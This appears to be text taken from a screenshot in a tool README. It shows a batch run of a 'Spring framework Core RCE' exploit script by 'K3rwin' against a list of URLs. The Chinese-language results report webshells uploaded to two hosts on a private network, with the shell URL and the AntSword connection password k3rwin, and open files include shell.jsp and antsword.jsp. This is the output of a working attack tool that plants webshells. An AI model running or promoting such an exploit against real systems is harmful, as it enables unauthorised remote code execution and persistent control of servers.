 $ python3 spring-core-rce.py -r "urls.txt"
Spring framework Core RCE
By:K3rwin
100%| | 2/2 [00:00<00:00, 2.51it/s]
[*]批量测试结果保存在当前目录下的result.txt文件内
\\wsl$\Ubuntu-18.04\root\tools\spring-core-rce\result.txt - Notepad++
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
requirements.txt 新文件 1.txt passwd.jsp shell.jsp vpn.txt jaws.sh antsword.jsp urls.txt result.txt
1 [+]Spring框架存在RCE漏洞，上传木马地址为：http://192.168.50.111:8080/gUWvf0xM.jsp 使用蚁剑进行连接，密码为k3rwin
2 [+]Spring框架存在RCE漏洞，上传木马地址为：http://192.168.50.111:8081/gUWvf0xM.jsp 使用蚁剑进行连接，密码为k3rwin
3